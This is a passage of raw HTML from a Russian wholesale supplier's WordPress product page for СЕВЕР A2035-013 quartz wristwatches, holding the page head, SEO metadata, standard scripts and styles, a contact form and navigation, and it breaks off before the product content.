

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mtnw.ru/sever/sever_a2035-013/
body_size: 16755
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html lang="ru" class="ie7"> <![endif]-->
<!--[if IE 8 ]><html lang="ru" class="ie8"> <![endif]-->
<!--[if IE 9 ]><html lang="ru" class="ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ru"> <!--<![endif]-->
<head>
	    <link rel="icon" href="https://mtnw.ru/favicon.ico" type="image/x-icon">
    	     <meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Кварцевые наручные часы СЕВЕР серия A2035-013 - МОСТ-ТРЕЙД Северо-Запад</title>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mtnw.ru/sever/sever_a2035-013/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Кварцевые наручные часы СЕВЕР серия A2035-013 - МОСТ-ТРЕЙД Северо-Запад" />
	<meta property="og:description" content="Кварцевые наручные часы СЕВЕР серия A2035-013 Кварцевые наручные часы СЕВЕР (север sever) модели A2035-013-114 циферблат серебро, корпус цвет серебро, браслет черный, цвет цифр черный A2035-013-171 циферблат синий, корпус цвет серебро, браслет черный, цвет цифр серебро A2035-013-343 циферблат черный, корпус цвет золото, браслет черный, цвет цифр золото A2035-013-353 циферблат белый, корпус цвет золото, браслет коричневый, цвет [&hellip;]" />
	<meta property="og:url" content="https://mtnw.ru/sever/sever_a2035-013/" />
	<meta property="og:site_name" content="МОСТ-ТРЕЙД Северо-Запад" />
	<meta property="article:published_time" content="2017-04-19T12:45:26+00:00" />
	<meta property="article:modified_time" content="2017-12-03T17:17:01+00:00" />
	<meta property="og:image" content="https://mtnw.ru/wp-content/uploads/2017/04/A2035-013-343.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="650" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mtnw.ru/#website","url":"https://mtnw.ru/","name":"\u041c\u041e\u0421\u0422-\u0422\u0420\u0415\u0419\u0414 \u0421\u0435\u0432\u0435\u0440\u043e-\u0417\u0430\u043f\u0430\u0434","description":"\u041e\u043f\u0442\u043e\u0432\u044b\u0435 \u043f\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u0441 2005 \u0433\u043e\u0434\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mtnw.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://mtnw.ru/sever/sever_a2035-013/#primaryimage","inLanguage":"ru-RU","url":"https://mtnw.ru/wp-content/uploads/2017/04/A2035-013-343.jpg","contentUrl":"https://mtnw.ru/wp-content/uploads/2017/04/A2035-013-343.jpg","width":650,"height":650,"caption":"A2035-013-343"},{"@type":"WebPage","@id":"https://mtnw.ru/sever/sever_a2035-013/#webpage","url":"https://mtnw.ru/sever/sever_a2035-013/","name":"\u041a\u0432\u0430\u0440\u0446\u0435\u0432\u044b\u0435 \u043d\u0430\u0440\u0443\u0447\u043d\u044b\u0435 \u0447\u0430\u0441\u044b \u0421\u0415\u0412\u0415\u0420 \u0441\u0435\u0440\u0438\u044f A2035-013 - \u041c\u041e\u0421\u0422-\u0422\u0420\u0415\u0419\u0414 \u0421\u0435\u0432\u0435\u0440\u043e-\u0417\u0430\u043f\u0430\u0434","isPartOf":{"@id":"https://mtnw.ru/#website"},"primaryImageOfPage":{"@id":"https://mtnw.ru/sever/sever_a2035-013/#primaryimage"},"datePublished":"2017-04-19T12:45:26+00:00","dateModified":"2017-12-03T17:17:01+00:00","author":{"@id":"https://mtnw.ru/#/schema/person/13a784ddcf783c1ca179394a265045c5"},"breadcrumb":{"@id":"https://mtnw.ru/sever/sever_a2035-013/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mtnw.ru/sever/sever_a2035-013/"]}]},{"@type":"BreadcrumbList","@id":"https://mtnw.ru/sever/sever_a2035-013/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u041a\u0432\u0430\u0440\u0446\u0435\u0432\u044b\u0435 \u043d\u0430\u0440\u0443\u0447\u043d\u044b\u0435 \u0447\u0430\u0441\u044b \u0421\u0415\u0412\u0415\u0420 \u0441\u0435\u0440\u0438\u044f A2035-013"}]},{"@type":"Person","@id":"https://mtnw.ru/#/schema/person/13a784ddcf783c1ca179394a265045c5","name":"admin","image":{"@type":"ImageObject","@id":"https://mtnw.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/ce5ca25c1049f7015f379a1f7c956bb62747aebed432d5a9ab3603745d8909e7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ce5ca25c1049f7015f379a1f7c956bb62747aebed432d5a9ab3603745d8909e7?s=96&d=mm&r=g","caption":"admin"},"url":"https://mtnw.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="МОСТ-ТРЕЙД Северо-Запад &raquo; Лента комментариев к &laquo;Кварцевые наручные часы СЕВЕР серия A2035-013&raquo;" href="https://mtnw.ru/sever/sever_a2035-013/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mtnw.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmtnw.ru%2Fsever%2Fsever_a2035-013%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mtnw.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmtnw.ru%2Fsever%2Fsever_a2035-013%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mtnw.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://mtnw.ru/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/css/slick.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/css/font-awesome.min.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-style-css' href='https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/css/style.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://mtnw.ru/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.9" id="responsive-lightbox-infinite-scroll-js"></script>
<link rel="https://api.w.org/" href="https://mtnw.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mtnw.ru/wp-json/wp/v2/posts/3671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mtnw.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mtnw.ru/?p=3671' />
<link rel="icon" href="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" sizes="32x32" />
<link rel="icon" href="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" />
<meta name="msapplication-TileImage" content="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" />
<link rel="stylesheet" href="https://mtnw.ru/wp-content/themes/samsan/font/roboto.css" />
<link rel="stylesheet" href="https://mtnw.ru/wp-content/themes/samsan/style.css" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/jquery.bxslider.min.js"></script>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/jquery.slicknav.min.js"></script>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/scripts.js"></script>
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109223684-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109223684-1');
</script>
</head>
<body data-rsssl=1  class="m">
<header class="head-site">
	<div class="wrap">
        
		<div class="head-boxst clear-st">
			<div class="logo-st">
				<a href="/">
					<img src="https://mtnw.ru/wp-content/themes/samsan/images/logo.png" alt="">
				</a>
			</div>
            <div class="new-b">
                	<div class="phone">
					<a href="tel:+78129227799">+7 (812) 922-77-99</a>
				</div>
                
				<a href="#" class="button-order order-button">Заказать обратный звонок</a>
                  <div class="form-pp">
                    <button class="buttom-cl"><i class="fa fa-close"></i></button>
                    <div role="form" class="wpcf7" id="wpcf7-f495-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/sever/sever_a2035-013/#wpcf7-f495-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="495" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f495-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<style>
input, textarea, button {
    outline: none;
    border: none;
    border: 1px solid #dcdcdc;
    padding: 14px 15px;
    background: transparent;
}
textarea {
    overflow: auto;
    vertical-align: top;
    resize: none;
    height: 188px;
}
</style>
<div class="form-main">
<h2 class="popup">Стать партнером</h2>
<div class="form-main-2">
<p><label> <strong>Ваше имя</strong><br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Иван" /></span> </label></p>
<p><label> <strong>Ваш e-mail</strong><br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="mymail@yandex.ru" /></span> </label></p>
<p><label> <strong>Ваш телефон</strong><br />
    <span class="wpcf7-form-control-wrap tel-250"><input type="tel" name="tel-250" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="+7 812 922 77 99" /></span> </label></p>

</div>
<div class="form-main-3">
<p><label> <strong>Сообщение</strong><br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Введите ваше сообщение или задайте вопрос. Наши менеджеры свяжутся с Вами в ближайшее время."></textarea></span> </label></p>
</div>
</div>
<p style="text-align: center;"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit btn" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="203"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                </div> 
            </div>
			<div class="right-box">
				<div class="search-form search-form__h">
				<form method="get" id="searchform" class="navbar-form pull-right" action="https://mtnw.ru/">
					<input type="text" size="20" value="" class="search-form_it" id="s" name="s" placeholder="МОСТ">
					<input type="submit" class="search-form_is btn btn-primary" id="searchsubmit" value="Поиск">
				</form>		
				</div>
                <div>
                <a href="#" class="button-cont">Cтать партнером</a>
                </div>
              
			
                
			</div>
			<nav class="menu-top">
				<ul id="menu-gorizontalnoe-menyu" class=""><li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="/">Новости</a></li>
<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://mtnw.ru/o-tovare/">О товаре</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://mtnw.ru/o-kompanii/">О компании</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://mtnw.ru/produkciya/">Производители</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://mtnw.ru/kak-my-rabotaem/">Как мы работаем</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://mtnw.ru/kontakty/">Контакты</a></li>
</ul>			</nav>
		</div>
	</div>
</header><div class="wrap vn-tpl">
	<div class="top-cat">
		<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://mtnw.ru/" rel="v:url" property="v:title">Главная</a> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://mtnw.ru/sever/">СЕВЕР</a></span> / <span class="current">Кварцевые наручные часы СЕВЕР серия A2035-013</span></div><!-- .breadcrumbs -->	</div>
	<section class="content">
